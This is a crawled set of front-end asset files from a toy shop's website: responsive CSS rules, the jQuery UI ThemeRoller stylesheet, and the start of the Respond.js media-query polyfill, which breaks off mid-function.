    #indexProductList label.filterLabel {
        display: none;
    }
    #indexProductList #filterForm {
        text-align: center;
    }
    #navSuppWrapper {
        text-align: center;
        margin-bottom: 10px;
    }
    .socialMedia {
        float: none;
        text-align: center;
    }
    h2.centerBoxHeading {
        padding-right: 60px;
    }
    #featuredProducts, #specialsDefault, #whatsNew {
        max-width: 564px;
        margin: 0 auto;
    }
    #textGreeting {
        text-align: center;
    }   
    #navMain ul {
        float: none;
    }
    #navMainWrapper {
        border: none;
    }
    #logo {
        text-align: center;
        float:none;
    }
    .search-top-header {
        float: none;
        text-align: center;
        margin-top: 20px;
    }
}
/* Landscape phones and down */
@media (max-width: 480px) {
    .nav-tabs {
        margin-bottom: 10px;
        border-bottom: none;
    }
    .tab-content {
        padding-top: 10px;
        border-top: 1px solid #d6d6d6;
    }
    .nav-tabs > li {
        float: none;
    }
    .nav-tabs > li > a {
        display: block;
        width: auto;
        padding-top: 8px;
        padding-bottom: 8px;
        line-height: 20px;
        border: none;
        background: #fafafa;
        color: #666666 !important;
        margin-right: 0px;
        position: relative;
        -webkit-border-radius: 0px;
        -moz-border-radius: 0px;
        border-radius: 0px;
        font-size: .9em;
    }
    .nav-tabs > li > a:hover {
        background: #e6e6e6;
        border: none;   
    }
    .nav-tabs > li > a.first {
        border: none;   
    }
    .nav-tabs > li > a.first:hover {
        border: none;   
    }
    .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover {
        border: none;
    }
    .nav-tabs > .active > a, .nav-tabs > .active > a:hover {
        background: #e6e6e6;
        border: none;
    }
    .nav-tabs > .active > a.first, .nav-tabs > .active > a.first:hover {
    }   
    .productInfoRight {
        text-align: center;
    }   
    #productAttributes {
        text-align: left;
    }
    .qty-box {
        margin: 10px;
    }
    .button, input.button {
        margin: 10px 0;
    }
    .productsGridWrapper .gridItem {
        width: 100%;
        margin: 20px 0;
    }
    .navSplitPagesLinks, .navSplitPagesResult {
        float: none;
    }
    .breadcrumb span.start {
        display: none;
    }
    fieldset input.m-wrap, select.m-wrap {
        width: 150px;
    }
    .alert {
        display: block;
    }
    .media .pull-left { 
        float: left;
    }
    .big-control-nav {
        display: none;
    }
    .big-direction-nav .big-prev {opacity: 1; left: 10px; top: 40%}
    .big-direction-nav .big-next {opacity: 1; right: 10px; top: 40%} 
    #manufacturersIndex {
        max-width: 234px;
        margin: 0 auto;
    }
    #textGreeting {
        font-size: .9em;
    }
    .search-top-header input[type="text"].m-wrap:focus {
        width: 200px;
        border: 1px solid #409F89 !important;
    }   
    #categories-menu a {
        font-weight: normal !important;
        font-size: 1.1em !important;
        border-bottom: 1px solid #ffffff !important;
    }
    #checkoutShipping .button, #checkoutPayment .button{
        padding: 0 10px;
    }
    #productMainImage img {
        margin: 0 auto;
        width: 100%;
    }

}
@media (max-width: 479px) {
    #slideshow {
        display: none;
    }
    #cartContentsDisplay .cartQuantity input.m-wrap {
        width: 20px !important;
    }
    #checkoutShipping textarea, #checkoutPayment textarea {
        width: 180px
    }   
}   
/*Very small phone*/
@media (max-width: 320px) {
    fieldset input.m-wrap, select.m-wrap {
        width: 120px;
    }
    #featuredProducts, #specialsDefault, #whatsNew {
        max-width: 188px;
        margin: 0 auto;
    }
    .button {
        margin: 10px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.toyslogic.com/includes/templates/modern/css/ui-lightness/ui.all.css
body_size: 20338
content:
/*
 * jQuery UI screen structure and presentation
 * This CSS file was generated by ThemeRoller, a Filament Group Project for jQuery UI
 * Author: Scott Jehl, scott@filamentgroup.com, http://www.filamentgroup.com
 * Visit ThemeRoller.com
*/

/*
 * Note: If your ThemeRoller settings have a font size set in ems, your components will scale according to their parent element's font size.
 * As a rule of thumb, set your body's font size to 62.5% to make 1em = 10px.
 * body {font-size: 62.5%;}
*/



/*UI accordion*/
.ui-accordion {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
	border-bottom: 1px solid #cccccc;
}
.ui-accordion-group {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	border: 1px solid #cccccc;
	border-bottom: none;
}
.ui-accordion-header {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	cursor: pointer;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
.ui-accordion-header a {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	display: block;
	font-size: 1em;
	font-weight: bold;
	text-decoration: none;
	padding: .5em .5em .5em 1.7em;
	color: #1c94c4;
	background: url(images/ef8c08_7x7_arrow_right.gif) .5em 50% no-repeat;
}
.ui-accordion-header a:hover {
	background: url(images/ef8c08_7x7_arrow_right.gif) .5em 50% no-repeat;
	color: #c77405;
}
.ui-accordion-header:hover {
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	color: #c77405;
}
.selected .ui-accordion-header, .selected .ui-accordion-header:hover {
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
}
.selected .ui-accordion-header a, .selected .ui-accordion-header a:hover {
	color: #eb8f00;
	background: url(images/ef8c08_7x7_arrow_down.gif) .5em 50% no-repeat;
}
.ui-accordion-content {
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	color: #333333;
	font-size: 1em;
}
.ui-accordion-content p {
	padding: 1em 1.7em 0.6em;
}






/*UI tabs*/
.ui-tabs-nav {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
	float: left;
	position: relative;
	z-index: 1;
	border-right: 1px solid #cccccc;
	bottom: -1px;
}
.ui-tabs-nav ul {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
}
.ui-tabs-nav li {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	float: left;
	border: 1px solid #cccccc;
	border-right: none;
}
.ui-tabs-nav li a {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	float: left;
	font-size: 1.1em;
	font-weight: bold;
	text-decoration: none;
	padding: .5em 1.7em;
	color: #1c94c4;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
.ui-tabs-nav li a:hover {
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	color: #c77405;
}
.ui-tabs-nav li.ui-tabs-selected {
	border-bottom-color: #ffffff;
}
.ui-tabs-nav li.ui-tabs-selected a, .ui-tabs-nav li.ui-tabs-selected a:hover {
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	color: #eb8f00;
}
.ui-tabs-panel {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	clear:left;
	border: 1px solid #cccccc;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	color: #333333;
	padding: 1.5em 1.7em;	
	font-size: 1.1em;
}
.ui-tabs-hide {
	display: none;/* for accessible hiding: position: absolute; left: -99999999px*/;
}





/*slider*/
.ui-slider {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	border: 1px solid #dddddd;
	height: .8em;
	position: relative;
}
.ui-slider-handle {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	position: absolute;
	z-index: 2;
	top: -3px;
	width: 1.2em;
	height: 1.2em;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	border: 1px solid #cccccc;
}
.ui-slider-handle:hover {
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	border: 1px solid #fbcb09;
}
.ui-slider-handle-active, .ui-slider-handle-active:hover {
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	border: 1px solid #fbd850;
}
.ui-slider-range {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	height: .8em;
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	position: absolute;
	border: 1px solid #cccccc;
	border-left: 0;
	border-right: 0;
	top: -1px;
	z-index: 1;
	opacity:.7;
	filter:Alpha(Opacity=70);
}






/*dialog*/
.ui-dialog {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	color: #333333;
	border: 4px solid #dddddd;
	position: relative;
}
.ui-resizable-handle {
	position: absolute;
	font-size: 0.1px;
	z-index: 99999;
}
.ui-resizable .ui-resizable-handle {
	display: block; 
}
body .ui-resizable-disabled .ui-resizable-handle { display: none; } /* use 'body' to make it more specific (css order) */
body .ui-resizable-autohide .ui-resizable-handle { display: none; } /* use 'body' to make it more specific (css order) */
.ui-resizable-n { 
	cursor: n-resize; 
	height: 7px; 
	width: 100%; 
	top: -5px; 
	left: 0px;  
}
.ui-resizable-s { 
	cursor: s-resize; 
	height: 7px; 
	width: 100%; 
	bottom: -5px; 
	left: 0px; 
}
.ui-resizable-e { 
	cursor: e-resize; 
	width: 7px; 
	right: -5px; 
	top: 0px; 
	height: 100%; 
}
.ui-resizable-w { 
	cursor: w-resize; 
	width: 7px; 
	left: -5px; 
	top: 0px; 
	height: 100%;
}
.ui-resizable-se { 
	cursor: se-resize; 
	width: 13px; 
	height: 13px; 
	right: 0px; 
	bottom: 0px; 
	background: url(images/222222_11x11_icon_resize_se.gif) no-repeat 0 0;
}
.ui-resizable-sw { 
	cursor: sw-resize; 
	width: 9px; 
	height: 9px; 
	left: 0px; 
	bottom: 0px;  
}
.ui-resizable-nw { 
	cursor: nw-resize; 
	width: 9px; 
	height: 9px; 
	left: 0px; 
	top: 0px; 
}
.ui-resizable-ne { 
	cursor: ne-resize; 
	width: 9px; 
	height: 9px; 
	right: 0px; 
	top: 0px; 
}
.ui-dialog-titlebar {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	padding: .5em 1.5em .5em 1em;
	color: #1c94c4;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	border-bottom: 1px solid #cccccc;
	font-size: 1em;
	font-weight: bold;
	position: relative;
}
.ui-dialog-title {}
.ui-dialog-titlebar-close {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	background: url(images/ef8c08_11x11_icon_close.gif) 0 0 no-repeat;
	position: absolute;
	right: 8px;
	top: .7em;
	width: 11px;
	height: 11px;
	z-index: 100;
}
.ui-dialog-titlebar-close-hover, .ui-dialog-titlebar-close:hover {
	background: url(images/ef8c08_11x11_icon_close.gif) 0 0 no-repeat;
}
.ui-dialog-titlebar-close:active {
	background: url(images/ef8c08_11x11_icon_close.gif) 0 0 no-repeat;
}
.ui-dialog-titlebar-close span {
	display: none;
}
.ui-dialog-content {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	color: #333333;
	padding: 1.5em 1.7em;	
}
.ui-dialog-buttonpane {
	position: absolute;
	bottom: 0;
	width: 100%;
	text-align: left;
	border-top: 1px solid #dddddd;
	background: #eeeeee;
}
.ui-dialog-buttonpane button {
	margin: .5em 0 .5em 8px;
	color: #1c94c4;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	font-size: 1em;
	border: 1px solid #cccccc;
	cursor: pointer;
	padding: .2em .6em .3em .6em;
	line-height: 1.4em;
}
.ui-dialog-buttonpane button:hover {
	color: #c77405;
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	border: 1px solid #fbcb09;
}
.ui-dialog-buttonpane button:active {
	color: #eb8f00;
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	border: 1px solid #fbd850;
}
/* This file skins dialog */
.ui-dialog.ui-draggable .ui-dialog-titlebar,
.ui-dialog.ui-draggable .ui-dialog-titlebar {
	cursor: move;
}







/*datepicker*/
/* Main Style Sheet for jQuery UI date picker */
.ui-datepicker-div, .ui-datepicker-inline, #ui-datepicker-div {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	font-size: 1.1em;
	border: 4px solid #dddddd;
	width: 15.5em;
	padding: 2.5em .5em .5em .5em;
	position: relative;
}
.ui-datepicker-div, #ui-datepicker-div {
	z-index: 9999; /*must have*/
	display: none;
}
.ui-datepicker-inline {
	float: left;
	display: block;
}
.ui-datepicker-control {
	display: none;
}
.ui-datepicker-current {
	display: none;
}
.ui-datepicker-next, .ui-datepicker-prev {
	position: absolute;
	left: .5em;
	top: .5em;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
.ui-datepicker-next {
	left: 14.6em;
}
.ui-datepicker-next:hover, .ui-datepicker-prev:hover {
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
.ui-datepicker-next a, .ui-datepicker-prev a {
	text-indent: -999999px;
	width: 1.3em;
	height: 1.4em;
	display: block;
	font-size: 1em;
	background: url(images/ef8c08_7x7_arrow_left.gif) 50% 50% no-repeat;
	border: 1px solid #cccccc;
	cursor: pointer;
}
.ui-datepicker-next a {
	background: url(images/ef8c08_7x7_arrow_right.gif) 50% 50% no-repeat;
}
.ui-datepicker-prev a:hover {
	background: url(images/ef8c08_7x7_arrow_left.gif) 50% 50% no-repeat;
}
.ui-datepicker-next a:hover {
	background: url(images/ef8c08_7x7_arrow_right.gif) 50% 50% no-repeat;
}
.ui-datepicker-prev a:active {
	background: url(images/ef8c08_7x7_arrow_left.gif) 50% 50% no-repeat;
}
.ui-datepicker-next a:active {
	background: url(images/ef8c08_7x7_arrow_right.gif) 50% 50% no-repeat;
}
.ui-datepicker-header select {
	border: 1px solid #cccccc;
	color: #1c94c4;
	background: #f6f6f6;
	font-size: 1em;
	line-height: 1.4em;
	position: absolute;
	top: .5em;
	margin: 0 !important;
}
.ui-datepicker-header option:focus, .ui-datepicker-header option:hover {
	background: #fdf5ce;
}
.ui-datepicker-header select.ui-datepicker-new-month {
	width: 7em;
	left: 2.2em;
}
.ui-datepicker-header select.ui-datepicker-new-year {
	width: 5em;
	left: 9.4em;
}
table.ui-datepicker {
	width: 15.5em;
	text-align: right;
}
table.ui-datepicker td a {
	padding: .1em .3em .1em 0;
	display: block;
	color: #1c94c4;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	cursor: pointer;
	border: 1px solid #eeeeee;
}
table.ui-datepicker td a:hover {
	border: 1px solid #fbcb09;
	color: #c77405;
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
table.ui-datepicker td a:active {
	border: 1px solid #fbd850;
	color: #eb8f00;
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
}
table.ui-datepicker .ui-datepicker-title-row td {
	padding: .3em 0;
	text-align: center;
	font-size: .9em;
	color: #333333;
	text-transform: uppercase;
}
table.ui-datepicker .ui-datepicker-title-row td a {
	color: #333333;
}
.ui-datepicker-cover {
	display: none;
	display/**/: block;
	position: absolute;
	z-index: -1;
	filter: mask();
	top: -4px;
	left: -4px;
	width: 193px;
	height: 200px;
}














/*
Generic ThemeRoller Classes
>> Make your jQuery Components ThemeRoller-Compatible!
*/

/*component global class*/
.ui-component {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
}
/*component content styles*/
.ui-component-content {
	border: 1px solid #dddddd;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	color: #333333;
}
.ui-component-content a {
	color: #333333;
	text-decoration: underline;
}
/*component states*/
.ui-default-state {
	border: 1px solid #cccccc;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	font-weight: bold;
	color: #1c94c4 !important;
}
.ui-default-state a {
	color: #1c94c4;
}
.ui-default-state:hover, .ui-hover-state {
	border: 1px solid #fbcb09;
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	font-weight: bold;
	color: #c77405 !important;
}
.ui-hover-state a {
	color: #c77405;
}
.ui-default-state:active, .ui-active-state {
	border: 1px solid #fbd850;
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	font-weight: bold;
	color: #eb8f00 !important;
	outline: none;
}
.ui-active-state a {
	color: #eb8f00;
	outline: none;
}
/*icons*/
.ui-arrow-right-default {background: url(images/ef8c08_7x7_arrow_right.gif) no-repeat 50% 50%;}
.ui-arrow-right-default:hover, .ui-arrow-right-hover {background: url(images/ef8c08_7x7_arrow_right.gif) no-repeat 50% 50%;}
.ui-arrow-right-default:active, .ui-arrow-right-active {background: url(images/ef8c08_7x7_arrow_right.gif) no-repeat 50% 50%;}
.ui-arrow-right-content {background: url(images/222222_7x7_arrow_right.gif) no-repeat 50% 50%;}

.ui-arrow-left-default {background: url(images/ef8c08_7x7_arrow_left.gif) no-repeat 50% 50%;}
.ui-arrow-left-default:hover, .ui-arrow-left-hover {background: url(images/ef8c08_7x7_arrow_left.gif) no-repeat 50% 50%;}
.ui-arrow-left-default:active, .ui-arrow-left-active {background: url(images/ef8c08_7x7_arrow_left.gif) no-repeat 50% 50%;}
.ui-arrow-left-content {background: url(images/222222_7x7_arrow_left.gif) no-repeat 50% 50%;}

.ui-arrow-down-default {background: url(images/ef8c08_7x7_arrow_down.gif) no-repeat 50% 50%;}
.ui-arrow-down-default:hover, .ui-arrow-down-hover {background: url(images/ef8c08_7x7_arrow_down.gif) no-repeat 50% 50%;}
.ui-arrow-down-default:active, .ui-arrow-down-active {background: url(images/ef8c08_7x7_arrow_down.gif) no-repeat 50% 50%;}
.ui-arrow-down-content {background: url(images/222222_7x7_arrow_down.gif) no-repeat 50% 50%;}

.ui-arrow-up-default {background: url(images/ef8c08_7x7_arrow_up.gif) no-repeat 50% 50%;}
.ui-arrow-up-default:hover, .ui-arrow-up-hover {background: url(images/ef8c08_7x7_arrow_up.gif) no-repeat 50% 50%;}
.ui-arrow-up-default:active, .ui-arrow-up-active {background: url(images/ef8c08_7x7_arrow_up.gif) no-repeat 50% 50%;}
.ui-arrow-up-content {background: url(images/222222_7x7_arrow_up.gif) no-repeat 50% 50%;}

.ui-close-default {background: url(images/ef8c08_11x11_icon_close.gif) no-repeat 50% 50%;}
.ui-close-default:hover, .ui-close-hover {background: url(images/ef8c08_11x11_icon_close.gif) no-repeat 50% 50%;}
.ui-close-default:active, .ui-close-active {background: url(images/ef8c08_11x11_icon_close.gif) no-repeat 50% 50%;}
.ui-close-content {background: url(images/ef8c08_11x11_icon_close.gif) no-repeat 50% 50%;}

.ui-folder-closed-default {background: url(images/ef8c08_11x11_icon_folder_closed.gif) no-repeat 50% 50%;}
.ui-folder-closed-default:hover, .ui-folder-closed-hover {background: url(images/ef8c08_11x11_icon_folder_closed.gif) no-repeat 50% 50%;}
.ui-folder-closed-default:active, .ui-folder-closed-active {background: url(images/ef8c08_11x11_icon_folder_closed.gif) no-repeat 50% 50%;}
.ui-folder-closed-content {background: url(images/ef8c08_11x11_icon_folder_closed.gif) no-repeat 50% 50%;}

.ui-folder-open-default {background: url(images/ef8c08_11x11_icon_folder_open.gif) no-repeat 50% 50%;}
.ui-folder-open-default:hover, .ui-folder-open-hover {background: url(images/ef8c08_11x11_icon_folder_open.gif) no-repeat 50% 50%;}
.ui-folder-open-default:active, .ui-folder-open-active {background: url(images/ef8c08_11x11_icon_folder_open.gif) no-repeat 50% 50%;}
.ui-folder-open-content {background: url(images/ef8c08_11x11_icon_folder_open.gif) no-repeat 50% 50%;}

.ui-doc-default {background: url(images/ef8c08_11x11_icon_doc.gif) no-repeat 50% 50%;}
.ui-doc-default:hover, .ui-doc-hover {background: url(images/ef8c08_11x11_icon_doc.gif) no-repeat 50% 50%;}
.ui-doc-default:active, .ui-doc-active {background: url(images/ef8c08_11x11_icon_doc.gif) no-repeat 50% 50%;}
.ui-doc-content {background: url(images/222222_11x11_icon_doc.gif) no-repeat 50% 50%;}

.ui-arrows-leftright-default {background: url(images/ef8c08_11x11_icon_arrows_leftright.gif) no-repeat 50% 50%;}
.ui-arrows-leftright-default:hover, .ui-arrows-leftright-hover {background: url(images/ef8c08_11x11_icon_arrows_leftright.gif) no-repeat 50% 50%;}
.ui-arrows-leftright-default:active, .ui-arrows-leftright-active {background: url(images/ef8c08_11x11_icon_arrows_leftright.gif) no-repeat 50% 50%;}
.ui-arrows-leftright-content {background: url(images/222222_11x11_icon_arrows_leftright.gif) no-repeat 50% 50%;}

.ui-arrows-updown-default {background: url(images/ef8c08_11x11_icon_arrows_updown.gif) no-repeat 50% 50%;}
.ui-arrows-updown-default:hover, .ui-arrows-updown-hover {background: url(images/ef8c08_11x11_icon_arrows_updown.gif) no-repeat 50% 50%;}
.ui-arrows-updown-default:active, .ui-arrows-updown-active {background: url(images/ef8c08_11x11_icon_arrows_updown.gif) no-repeat 50% 50%;}
.ui-arrows-updown-content {background: url(images/222222_11x11_icon_arrows_updown.gif) no-repeat 50% 50%;}

.ui-minus-default {background: url(images/ef8c08_11x11_icon_minus.gif) no-repeat 50% 50%;}
.ui-minus-default:hover, .ui-minus-hover {background: url(images/ef8c08_11x11_icon_minus.gif) no-repeat 50% 50%;}
.ui-minus-default:active, .ui-minus-active {background: url(images/ef8c08_11x11_icon_minus.gif) no-repeat 50% 50%;}
.ui-minus-content {background: url(images/222222_11x11_icon_minus.gif) no-repeat 50% 50%;}

.ui-plus-default {background: url(images/ef8c08_11x11_icon_plus.gif) no-repeat 50% 50%;}
.ui-plus-default:hover, .ui-plus-hover {background: url(images/ef8c08_11x11_icon_plus.gif) no-repeat 50% 50%;}
.ui-plus-default:active, .ui-plus-active {background: url(images/ef8c08_11x11_icon_plus.gif) no-repeat 50% 50%;}
.ui-plus-content {background: url(images/222222_11x11_icon_plus.gif) no-repeat 50% 50%;}

/*hidden elements*/
.ui-hidden {
	display: none;/* for accessible hiding: position: absolute; left: -99999999px*/;
}
.ui-accessible-hidden {
	 position: absolute; left: -99999999px;
}
/*reset styles*/
.ui-reset {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
}
/*clearfix class*/
.ui-clearfix:after {
    content: "."; 
    display: block; 
    height: 0; 
    clear: both; 
    visibility: hidden;
}
.ui-clearfix {display: inline-block;}
/* Hides from IE-mac \*/
* html .ui-clearfix {height: 1%;}
.ui-clearfix {display: block;}
/* End hide from IE-mac */

/* Note: for resizable styles, use the styles listed above in the dialog section */




--- FILE ---
content_type: application/javascript
request_url: https://www.toyslogic.com/includes/templates/genesis/jscript/respond.js
body_size: 11084
content:
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas. Dual MIT/BSD license */
/*! NOTE: If you're already including a window.matchMedia polyfill via Modernizr or otherwise, you don't need this part */
window.matchMedia = window.matchMedia || (function(doc, undefined){
  
  var bool,
      docElem  = doc.documentElement,
      refNode  = docElem.firstElementChild || docElem.firstChild,
      // fakeBody required for <FF4 when executed in <head>
      fakeBody = doc.createElement('body'),
      div      = doc.createElement('div');
  
  div.id = 'mq-test-1';
  div.style.cssText = "position:absolute;top:-100em";
  fakeBody.style.background = "none";
  fakeBody.appendChild(div);
  
  return function(q){
    
    div.innerHTML = '&shy;<style media="'+q+'"> #mq-test-1 { width: 42px; }</style>';
    
    docElem.insertBefore(fakeBody, refNode);
    bool = div.offsetWidth == 42;  
    docElem.removeChild(fakeBody);
    
    return { matches: bool, media: q };
  };
  
})(document);



/*! Respond.js v1.1.0: min/max-width media query polyfill. (c) Scott Jehl. MIT/GPLv2 Lic. j.mp/respondjs  */
(function( win ){
	//exposed namespace
	win.respond		= {};
	
	//define update even in native-mq-supporting browsers, to avoid errors
	respond.update	= function(){};
	
	//expose media query support flag for external use
	respond.mediaQueriesSupported	= win.matchMedia && win.matchMedia( "only all" ).matches;
	
	//if media queries are supported, exit here
	if( respond.mediaQueriesSupported ){ return; }
	
	//define vars
	var doc 			= win.document,
		docElem 		= doc.documentElement,
		mediastyles		= [],
		rules			= [],
		appendedEls 	= [],
		parsedSheets 	= {},
		resizeThrottle	= 30,
		head 			= doc.getElementsByTagName( "head" )[0] || docElem,
		base			= doc.getElementsByTagName( "base" )[0],
		links			= head.getElementsByTagName( "link" ),
		$styles           = $('style[type="text/css"]'),
		requestQueue	= [],
		tm = null,
		getDecimalValueByName = function( propValue, propName ){
			var re = new RegExp("\\(" + propName + ":[\\s]*([\\s]*[0-9\\.]+)(px|em)[\\s]*\\)");
			return (propValue.match( re ) && parseFloat( RegExp.$1 ) + ( RegExp.$2 || "" ));
		},
		
		//loop stylesheets, send text content to translate
		ripCSS			= function(){
			var sheets 	= links,
				sl 		= sheets.length,
				i		= 0,l,elm,inlineStyleContent,
				//vars for loop:
				sheet, href, media, isCSS;

			for( ; i < sl; i++ ){
				sheet	= sheets[ i ],
				href	= sheet.href,
				media	= sheet.media,
				isCSS	= sheet.rel && sheet.rel.toLowerCase() === "stylesheet";

				//only links plz and prevent re-parsing
				if( !!href && isCSS && !parsedSheets[ href ] ){

					// selectivizr exposes css through the rawCssText expando
					if (sheet.styleSheet && sheet.styleSheet.rawCssText) {

						translate( sheet.styleSheet.rawCssText, href, media );
						parsedSheets[ href ] = true;

					} else {

						if( (!/^([a-zA-Z:]*\/\/)/.test( href ) && !base) || 
							href.replace( RegExp.$1, "" ).split( "/" )[0] === win.location.host ){

							requestQueue.push( {
								href: href,
								media: media
							} );

						}

					}

				}
			}

			for(i = 0, l = $styles.length; i < l; i++ ){

				elm = $styles[i];
				inlineStyleContent = elm.innerHTML || elm.innerText || elm.textContent;

				if (inlineStyleContent) {

					translate( inlineStyleContent );

				}

			}

			makeRequests();
		},
		
		//recurse through request queue, get css text
		makeRequests	= function(){
			if( requestQueue.length ){
				var thisRequest = requestQueue.shift();
				
				ajax( thisRequest.href, function( styles ){
					translate( styles, thisRequest.href, thisRequest.media );
					parsedSheets[ thisRequest.href ] = true;
					makeRequests();
				} );
			}
		},
		
		//find media blocks in css text, convert to style blocks
		translate			= function( styles, href, media ){
            href = href || "";
            media = media || "";

			var qs			= styles.match(  /@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi ),
				ql			= qs && qs.length || 0,
				//try to get CSS path
				href		= href.substring( 0, href.lastIndexOf( "/" )),
				repUrls		= function( css ){
					return css.replace( /(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g, "$1" + href + "$2$3" );
				},
				useMedia	= !ql && media,
				//vars used in loop
				i			= 0,
				j, fullq, thisq, eachq, eql;

			//if path exists, tack on trailing slash
			if( href.length ){ href += "/"; }	
				
			//if no internal queries exist, but media attr does, use that	
			//note: this currently lacks support for situations where a media attr is specified on a link AND
				//its associated stylesheet has internal CSS media queries.
				//In those cases, the media attribute will currently be ignored.
			if( useMedia ){
				ql = 1;
			}
			

			for( ; i < ql; i++ ){
				j	= 0;
				
				//media attr
				if( useMedia ){
					fullq = media;
					rules.push( repUrls( styles ) );
				}
				//parse for styles
				else{
					fullq	= qs[ i ].match( /@media *([^\{]+)\{([\S\s]+?)$/ ) && RegExp.$1;
					rules.push( RegExp.$2 && repUrls( RegExp.$2 ) );
				}
				
				eachq	= fullq.split( "," );
				eql		= eachq.length;
					
				for( ; j < eql; j++ ){
					thisq	= eachq[ j ];
					mediastyles.push( { 
						media	: thisq.split( "(" )[ 0 ].match( /(only\s+)?([a-zA-Z]+)\s?/ ) && RegExp.$2 || "all",
						rules	: rules.length - 1,
						hasquery: thisq.indexOf("(") > -1,
